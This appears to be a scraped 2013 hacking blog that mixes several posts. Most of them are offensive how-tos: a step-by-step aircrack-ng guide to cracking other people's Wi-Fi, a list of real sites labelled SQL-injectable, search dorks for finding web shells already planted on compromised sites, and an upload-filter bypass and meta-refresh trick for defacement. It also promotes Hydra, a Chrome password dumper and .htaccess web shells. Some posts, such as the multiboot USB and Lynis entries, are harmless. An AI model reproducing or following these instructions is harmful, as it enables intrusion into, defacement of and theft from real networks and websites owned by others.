Wednesday, December 25, 2013

How to Hack a Wi-Fi Password | Crack Wi-Fi Passwords Easily

Hi Guys, I am back with another amazing hacking tutorial. I hope you are learning well from my other posts. In this post I will be teaching you How to Hack a Wi-Fi password. The following post will teach you how to crack wifi passwords easily in minutes.We strictly advise our readers to follow the tricks and tutorials presented at How to Hack at their own risk. We are sharing this knowledge for educational purpose only, well most of it! Blah Blah blah.Phew! Done with the formalities, now let us start with the Wi-FI cracking. But before starting the tutorial let me give you a small introduction to what Wi-Fi hacking is and what are the security protocols associated with it.In a secured wireless connected the data on internet is sent via encrypted packets. These packets are secured with network keys.

There are basically 2 types of security keys :

WEP( Wireless Encryption Protocol) : This is the most basic form of encryption. This has become an unsafe option as it is vulnerable and can be cracked with relative ease. Although this is the case many people still use this encryption.WPA( Wi-FI Protected Access) : This is the most secure wireless encryption. Cracking of such network requires use of a wordlist with common passwords. This is sort of brute force attack. This is virtually uncrackable if the network is secured with a strong password.So lets begin the actual Wifi Hacking tutorial!

In order to crack wi-fi password, you require the following things :

1.A Desktop or Laptop having a Wireless Adapter
2.Backtrack Live DVD : This DVD is used to boot into backtrack OS, Backtrack OS is a hacking OS and will be used in my further hacking tutorials that is why I am asking to download it. It can be downloaded at : Download Backtrack to hack wifi Passwords
3.Brain! ( The most important part)
These are the things you require now let us proceed with the steps to crack wifi passwords easily.

1.Download the Backtrack OS ISO image and burn it to a DVD. Boot from that DVD ( Insert that DVD into CD-ROM and restart your PC.) You will see backtrack starting. Choose “Backtrack Default text version”. After that it will start executing some commands. Wait till you see something like in the following screenshot :
You will see root@bt:’# , Type startx and hit enter.
The color of the screen will be different as the screenshot is of the earlier version of backtrack. You will get a red-black screen of backtrack. Wait for few minutes, after it is done, you will get a desktop like version of backtrack.
Now Open the Konsole from the taskbar, Click on the icon against the dragon like icon in the taskbar in the above screenshot.You will have a Command Prompt like Shell.

2).Type airmon-ng and hit Enter. You will have a screen like this, note down the name of interface, in our case the the name is wlan0.
3.Now type ifconfig wlan0 down and hit enter.
This command will disable your wireless adapter, we are doing this in order to change your MAC address.

 3.Now type ifconfig wlan0 hw ether 00:11:22:33:44:55 and hit enter.
This command will change your MAC address to 00:11:22:33:44:55 in order to hide your identity.

4.Now type airmon-ng start wlan0 and hit enter.
This will start the network adapter in monitor mode. Note down the new interface name, it could be eth0  or mon0 or something like that.
The above command has started our network adapter in monitor mode as mon0,  note down this name.

5.After this type airmon-ng mon0 and hit enter
Replace the mon0 with interface name you discovered in step 4. This command will show you the list of available networks. Press Ctrl+C to stop the airmon to search for more networds. Copy the BSSID of the wireless network which you want to hack.
In the above screenshot there is a list of available networks, Choose 1 network and note the BSSID andchannel of it.

6.Type airodump-ng -c channelno –bssid BSSIDN1 mon0 -w filename and hit enter.
Replace channelno and BSSIDN1 with the data from step 5. Replace the mon0 with network interface name from step 4. In place of filename write anyname and do remember that. Better use filename itself.
This command will begin capturing the packets from the network.You need to capture more and more packets in order to crack the wifi password. This packet capturing is a slow process.

7.To make the packet capturing faster, we will use another command. Open a new shell, don’t close the previous shell. In new shell type aireplay-ng -1 0 -a BSSIDN1 -h 00:11:22:33:44:55 mon0 and hit enter.
Replace the BSSIDN1 with the data from step 5 and mon0 from step 4. This command will boost the data capturing process.The -1 tells the program the specific attack we wish to use which in this case is fake authentication with the access point. The 0 cites the delay between attacks, -a is the MAC address of the target access point, -h is your wireless adapters MAC address and the command ends with the your wireless adapters device name.

8.Now wait for few mins, let the DATA in the other console reach a count of 5000.
The data in above screenshot is 1, wait for that to reach 5000.

9.After it reaches 5000, open another console and type aircrack-ng filename-01.cap and hit enter.
Replace the filename with the name you used in step 6. Add -01.cap to it. .cap is the extension of file having captured data packets.After typing this command, aircrack will start trying to crack the Wi-FI password. If the encryption used is WEP, it will surely crack the password within few minutes.

In case of WPA use the following command instead of the above aircrack-ng -w /pentest/wireless/aircrack-ng/test/password.lst -b BSSIDN1 filename-01.cap

Replace BSSIDN1 and filename with data you used. /pentest/wireless/aircrack-ng/test/password.lst is the address of a file having wordlist of popular passwords. In case of WPA aircrack will try to brute force the password. As I explained above that to crack WPA you need a file having passwords to crack the encryption. If you are lucky enough and the network owner is not smart enough, you will get the password.

I hope that you will get what I have explained above, to make the explanation even more clear, I have made a sample video for you guys. I hope you will love this video :

 
Well that is all for this Wi-Fi Cracking Tutorial. I hope now you will know how to hack a wifi password easily.


Namecheap CSRF Vulnerability could lead to DNS Hijacking

A Security researcher Henry Hoggard has discovered a cross site request forgery(CSRF) vulnerability in the Namecheap website that could lead attackers to hijack the DNS records.
An attacker could have exploited this vulnerability and redirect the websites to fake website.  The attacker could also have managed to display defacement message.In his blog post, the researcher said the vulnerability could allowed hackers to redirect MX records and intercept email.
In an email sent to ThreatPost, the researcher said "This would have impacted all customers, which I’m sure is a lot of high profile websites, as Namecheap is one of the most popular domain registrars".


Saturday, December 14, 2013

MultiSystem – Create a MultiBoot USB from Linux

How to Create a MultiBoot USB Flash Drive from Linux: Multisystem is an awesome tool created by LiveUSB.info, that works similar to our Windows based MultiBootISOs USB creator, but was created for use within Linux. It also uses Grub2 instead of Grub Legacy, and can be run from within Ubuntu Linux to create a Custom Multiboot UFD containing your favorite Bootable Live Linux Distributions.

Official HomePage: http://liveusb.info/dotclear

Multisystem Prerequisites:

  • Ubuntu Linux or Ubuntu Based System (can use an Ubuntu CD or USB)
  • A USB Flash Drive (to use for your MultiBoot USB)
  • Working Internet Connection
  • install-depot-multiboot.sh.tar.bz2
How to Install the Multisystem LiveUSB Tool

Download and Open the Script with Ubuntu's Archive Manager

2.Extract the install-depot-multiboot.sh Script to your Desktop


3.Double Click install-depot-multiboot.sh from your desktop and select the option to "Run in Terminal"

How to Use the Multisystem LiveUSB Tool


  1. Insert a USB Drive
  2. Launch the Script via Applications > Accessories > MultiBoot
  3. Select your USB Device from the list and click Validate
4.Now simply Drag and Drop an ISO into the Window to add the Distribution (repeat the process to add more ISOs)
5.Once finished, restart your PC, set your boot menu to boot from the USB device, Select the Distro you want to Boot and enjoy!.

SARDU – Multiboot USB Creator (Windows)

SARDU is another nice Windows based Multiboot USB Creator that can also be used to create Multiboot CD/DVD's. Created by Davide Costa, SARDU enables you to create a Multiboot UFD containing your basic essential Utilities, Antivirus, and Windows XP/7 Installers. On top of that, SARDU offers the built in ability to Defragment your USB Drive, and burn an ISO to CD/DVD.

WARNING! I've been informed that SARDU is now potentially packaged with Adware. As a result, I recommend avoiding this tool. Back in Jan 2011, when this post was originally written, SARDU was a good clean tool!.If you choose to use this program, first check it for viruses/trojans/malware using an online multiple scan utility such as Virus Total.SARDU – Another Multiboot USB Creator for Windows
Authors Website: http://www.sarducd.it 

Simple usage example to create a Multiboot USB:

1.Download Unzip and Run latest version of SARDU
2.(1) Click the ISO Icon to select the folder containing your ISO's (2) Select your USB Drive (3) Click the USB Icon to Create the Multiboot USB

3.Restart your PC,setting your BIOS or Boot Menu to boot from the Flash Drive. Proceed to boot from the USB and enjoy.
  

XBOOT – Multiboot ISO USB Creator (Windows)

XBOOT is yet another neat little Multiboot ISO USB Creator. It is a Windows based application that can be used to create a Live Multiboot USB or even a Multiboot ISO file that can then be burnt to a CD/DVD. XBOOT supports many Linux Distributions and Utilities,and allows you to use your choice of a Grub or Syslinux bootloader.Also included is a built in QEMU emulator (enabling you to boot an ISO from within Windows).XBOOT – Multiboot ISO/USB Creator
Authors Website: http://sites.google.com/site/shamurxboot/

Usage Example: Creating a Live Multiboot USB with XBOOT:

1.Download, extract and run the latest version of XBOOT
2.(1) Drag and drop some ISOs into the XBOOT window (2) Select Create USB
 
3.(3) Select your USB Drive from the Droplist (4) Select a Bootloader to use (5) Click OK to begin creation.
A copy notification window appears to keep you informed of the progress. Once the process is complete, you should have a Bootable Multiboot USB Flash Drive with your ISO selections installed.


Sunday, December 8, 2013

[Chrome Password Dump] Command-line Tool to Recover Login Password from Google Chrome Browser

Chrome Password Dump is the free command-line tool to quickly recover your lost web login passwords from Google Chrome browser.

It automatically detects the default Chrome profile for current user and recovers all the stored web login passwords.

Alternatively you can also specify the custom profile path in case your Chrome user profile is not in standard location. This is very useful in recovering the login passwords from other Chrome based browsers such as Chrome SXS/Canary, CoolNovo, Flock, Comodo Dragon etc. 

Command line interface makes it helpful for Penetration Testers & Forensic investigators.

+1000 Sql Vulnerable Sites


http://www.us.ute.com/product_info.php?id=45'
http://www.avmaniacs.com/review.php?id=1335'
http://www.planetbollywood.com/displ...=m091511034819'
http://www.latintourdimensions.com/o...tail.php?id=86'
http://hamiltoncityschools.com/item/?id=671'
http://isectech.net/Forum/printthread.php?tid=578'
http://www.2hgs.com/detail_humor.php?ID=27'
http://www.2hgs.com/detail_humor.php?ID=42'
http://www.nitro-helmets.com/product...category_id=83'
http://www.tomkane.com/section.php?id=1'
http://www.medix.com.hr/aboutbook.php?id=30'
http://motdrb.com/tr/trainers.php?do...Trainer_ID=336'
+1000 Sql Vulnerable Sites Klik Here

[HTSHELLS] Self contained web shells and other attacks via .htaccess files

Attacks are named in the following fashion, module.attack.htaccess and grouped by attack type in directories. Pick the one you need and copy it to a new file named .htaccess, check the file to see if it needs editing before you upload it. Web shells executes commands from the query parameter c, unless the file states otherwise.Download  HTSHELLS

[Lynis v1.3.5] The Unix / Linux auditing, security and hardening Tool

Security and system auditing tool to harden Linux systems (and more)

Lynis is an auditing tool for Unix/Linux. It performs a security scan and determines the hardening state of the machine. Any detected security issues will be provided in the form of a suggestion or warning. Beside security related information it will also scan for general system information, installed packages and possible configuration errors.

This software aims in assisting automated auditing, hardening, software patch management, vulnerability and malware scanning of Unix/Linux based systems. It can be run without prior installation, so inclusion on read only storage is possible (USB stick, cd/dvd).

Lynis assists auditors in performing Basel II, GLBA, HIPAA, PCI DSS and SOx (Sarbanes-Oxley) compliance audits.

Intended audience:
Security specialists, penetration testers, system auditors, system/network managers.

Examples of audit tests:
- Available authentication methods
- Expired SSL certificates
- Outdated software
- User accounts without password
- Incorrect file permissions
- Configuration errors
- Firewall auditing

Current state:
Stable releases are available, development is active.

Background information:
Lynis is an audit script written in the common shell scripting language (sh). Therefore it runs on most systems without any adjustments. Packages are created by several maintainers, for easier installation. Still, if one would like to use the latest version, simply download the tarball, extract it to a temporary directory and run the tool.

System requirements:
- Compatible operating system (see 'Supported operating systems')
- Default shell


Supported operating systems

Tested on:
- Arch Linux
- CentOS
- Debian
- Fedora Core
- FreeBSD
- Gentoo
- Knoppix
- Linux Mint
- Mac OS X
- Mandriva
- OpenBSD
- OpenSolaris
- OpenSuSE
- Oracle Linux
- PcBSD
- PCLinuxOS
- Red Hat Enterprise Linux (RHEL)
- Red Hat derivatives
- Slackware
- Solaris 10
- Ubuntu
Download Lynis v1.3.5

[WiFi Password Remover] Wireless (WEP/WPA/WPA2) Password/Profile Removal Software

WiFi Password Remover is the Free software to quickly recover and remove Wireless account passwords stored on your system.

For each recovered Wi-Fi account, it displays following details,
  • WiFi Name (SSID)
  • Security Settings (WEP-64/WEP-128/WPA2/AES/TKIP)
  • Password Type
  • Password in Hex format
  • Password in clear text
Once recovered, you can either remove single or all of them with just a click.Before proceeding with deletion, you can also take a backup of recovered Wi-Fi password list to HTML/XML/TEXT file.

One of the unique feature of this tool is that it can recover all type of Wi-Fi passwords including the ones which are not shown by 'Windows Wireless Manager', thus allowing you to remove all the hidden wireless passwords/profiles also.Download WiFi Password Remover v1.0


Saturday, December 7, 2013

Video Dark Mint [Blackhat Edition]

Video

Crunch + Aircrack GUI for WPA [For Windows]

Download AirCrack GUI For WPA For Windows Here

Hydra v 7.4: Fast Network cracker

One of the biggest security holes are passwords, as every password security study shows. A very fast network logon cracker which support many different services, THC-Hydra is now updated to 7.4 version.

Hydra available:

 for Linux, Windows/Cygwin, Solaris 11, FreeBSD 8.1 and OSX, Currently supports AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP, SOCKS5, SSH (v1 and v2), Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.

Change Log:
 
New module: SSHKEY - for testing for ssh private keys (thanks to deadbyte(at)toucan-system(dot)com!)
Added support for win8 and win2012 server to the RDP module
Better target distribution if -M is used
Added colored output (needs libcurses)
Better library detection for current Cygwin and OS X
Fixed the -W option
Fixed a bug when the -e option was used without -u, -l, -L or -C, only half of the logins were tested
Fixed HTTP Form module false positive when no answer was received from the server
Fixed SMB module return code for invalid hours logon and LM auth disabled
Fixed http-{get|post-form} from xhydra
Added OS/390 mainframe 64bit support (thanks to dan(at)danny(dot)cz)
Added limits to input files for -L, -P, -C and -M - people were using unhealthy large files! ;-)
Added debug mode option to usage (thanks to Anold Black).Download Hydra Here


Friday, December 6, 2013

[Cansina] Web Content Discovery Application

It takes general available lists of common path and files used by web applications and make URL requests looking back to the server response code. Cansina stores the information in a sqlite database (omitting 404 responses). One for every new url (think this as a kind of projects feature) and the same database for every new payload on the same url.It aims to be (very) simple and straight to use doing only one thing: Discover content.The app is far from being finished, probably is poorly coded and I wouldn't recommend it to use in a serious pentesting session.Lists from fuzzdb are included in this repository for convenience but are not part of the project. You can use whatever list you want.


Features
  • Threads (well, processes)
  • HTTP/S Proxy support (thanks to requests)
  • Data persistance (sqlite3)
  • Support for multiextensions list (-e php,asp,aspx,txt...)
  • Content inspector (will watch for a specific string inside web page content)
  • Skip fake 404 (best as possible)
  • Skip by filtering content
  • Replacing (for URL fuzzing)
  • Reporting tool
  • Basic Authentication
 Download Cansina Here

[zAnti] Android Network Toolkit

Anti consists of 2 parts: The Anti version itself and extendable plugins. Upcoming updates will add functionality, plugins or vulnerabilities/exploits to Anti.

Using Anti is very intuitive - on each run, Anti will map your network, scan for active devices and vulnerabilities, and will display the information accordingly: Green led signals an 'Active device', Yellow led signals "Available ports", and Red led signals "Vulnerability found". Also, each device will have an icon representing the type of the device. When finished scanning, Anti will produce an automatic report specifying which vulnerabilities you have or bad practices used, and how to fix each one of them.




[WAppEx v1.0] Web Application Exploitation Tool

WAppEx is an integrated Web Application security assessment and exploitation platform designed with the whole spectrum of security professionals to web application hobbyists in mind. It suggests a security assessment model which revolves around an extensible exploit database. Further, it complements the power with various tools required to perform all stages of a web application attack.Download Here

Thursday, December 5, 2013

Tutorial Cpanel Hacking/Cracking Tutorial

Cpanel Hacking/Cracking Tutorial:

"Index of /sh3llZ" Upload your shell
while Late Night Browsing Random websites I saw a website with a directory "sh3llz", this directory contain many shells like c99, c100 r57 and others,
it was intresting, i dont know its a Bug or These files was uploaded by any hacker, when I googled it I got Many similar websites
so its Devil's Cafe New exploit, shells already Uploaded and you Can Upload your new one or use and already Uploaded shell and deface the website ..=)

cats.jpg (363×506)


Exploit Title : "Index of /sh3llZ"

Google and Big Dorks :

"Index of /sh3llZ"
"/sh3llZ/uploadshell/uploadshell.php"
intitle:index of/sh3llZ
and you can make own dorks for getting more results =)
Lets Start : Goto Google or Bing.com and type any Dork "Index of /sh3llZ"
"/sh3llZ/uploadshell/uploadshell.php" or intitle:index of/sh3llZ
After Going to Serach result, you will Shell There
Now upload your new shell, or upload Your deface using old shell =) enjoy!!
Must Leave a Comment below to say Thanks !!

Live Demo :

Shell :

http://john.itscool.sx33.net/sh3llZ/uplo...l5c4f3.php
shell password : ..:: Devil's Cafe ::.. (its 404 Not Found Shell Download it here )


Demo Deface :

http://john.itscool.sx33.net/sh3llZ/uplo...klinks.html
(click here to Get Best Deface Pages)

More Shells :

http://sqladminportal.com/sh3llz/
http://phpadmin.org/sh3llz/
http://donate-for-charity.com/sh3llz/
http://php-admin.org/sh3llz/
http://smf-forum.org/sh3llz/
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
http:// blog.dark-action.net/sh3llZ/
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
http://donate-for-charity.net/sh3llZ/
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
Index of /sh3llZ
http://donate-for-charity.com/sh3llZ/
http:// Forum.brainshotsblog.com /sh3llZ/
Index of /sh3llZ
http:// john.shots-blog.com/sh3llz/
http:// fisher.active-styles.com/sh3llz/
http:// blog.balcesionlineshop.org/sh3llz/
Index of /sh3llZ

How To Acess Your Shell In JPG

Some time a website have want only image extension
and shell is in PHP so how to upload

First open your shell with notepad and then Save As and change the extension to one of these


shell.php;.jpg shell.php.jpg shell.php..jpg shell.php.jpg shell.php.jpg: ;shell.php.jpg%; shell.php.jpg; shell.php.jpg; shell.php.jpg:;
If you did not find any option for uploading files, but have place where you can add news or new event or something you can use meta http-equiv to make redirection from website to your deface page.Just add this code in news
< meta http-equiv="refresh" content="0;url=http://link_to_your_defacee_page" >
after Getting admin Panel,if you can't upload .php directly upload it with modified extensions as I stated above. After uploading, find the directoey where your fle uploaded, example if you uploaded it in images then it will be in http://website/images/shell.php Sometimes simple extension hiding will not work so you have to use one addon for firefox Live HTTP Headers, Get Live firefox HTTP headers Here https://addons.mozilla.org/en-US/fir...-http-headers/ Install it and then hide shell extension, go to the upload section. Open Live.HTTP Headers and upload shell. Now if you try to go to the link where you have your shell uploaded it will give you error (only on some websites) so we will have to change that hided .php.jpg extension into the.php. So as we uploaded the shell and opened the Live HTTP Headers you should find where you have uploaded your shell.You will have to find the line where ti writes that you uploaded the shell. Select it and then click on button reply. After that you have to find once again the same line of code which shows that you have uploaded shell.So when you find it select the extension you used to hide original.php.In my case it is .jpg (List of all these extension is given in this tutorial at the beginning).When you select it delete it so that we have only c100.php. And after that once again click on reply. It will take you to the shell, and if it does not then you will have to find manually where shell has been uploaded and go to that link. Note : This doesn't work for every website but working in mostly websites

Admin Finder to find Admin login page easily at websites


While hacking a website the most difficult task for a hacker is finding the admin login page of the site where he can input the stolen login Username/Password when he is using SQL Injection. . .

So here we will make their work easier by giving this tool namely AdminFinder! This will search for all suspicious pages on the site and will finally give you the login page!
Get this tool for free from here.Download Here


Proxy Gear Pro 2.1

Features:

Easy to use
URL Grabber
High Speed
Adaptive filters
Avtoparser proxies from text / file / URL
The opening of multiple files totaling> 2GB
Identification of the country Proxy
Export lists in whatever mask
Defining proxy timeout
Set up the proxy server directly from the program
Multithreading (up to 1,000 threads and priority control)
Ability to set the connection timeout
Identify the type of proxy (Transparent, Anonymous or Elite)
Work through your own check-server

NEW! Proxy Gear Pro 2.1

* Fixed Google CAPTCHA bug
* Fixed detection of Elite proxy servers
* Added date filter in Google Grabber
* Added antigate.com support for Google Grabber
* Added ability to limit page size in URL Grabber
* Added save button for grabbed proxy in main window
* New parsing algorithm for better speed results
* Clicking on ad-banner now opens default browser
* Minor bugs fixed.Download Proxy Gear Pro Via Box And Sendspace


Subscribe in Bloglines Msn bot last visit powered by MyPagerank.Net Yahoo bot last visit powered by MyPagerank.Net
I heart FeedBurner downtime checker The Ubuntu Counter Project - user number # 31290

 
Twitter Delicious Facebook Digg Stumbleupon Favorites More

 
Powered by TadPole
FOG FLAMES